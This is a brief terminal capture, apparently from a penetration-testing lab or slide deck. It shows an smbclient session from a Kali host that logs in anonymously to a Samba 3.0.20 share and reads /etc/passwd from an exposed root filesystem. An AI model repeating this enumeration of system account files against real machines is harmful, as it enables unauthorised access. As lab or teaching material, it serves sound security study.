 root@PAT-Kali:/tmp/r00t# smbclient  //192.168.1.33/tmp
Enter root's password:
The quieter you become, the more you are able to hear
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \> cd rootfs
smb: \rootfs\> cd etc\
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1581 as /tmp/smbmore.eTDaaB (308.8 KiloBytes/sec) (average 308.8 KiloByt
es/sec)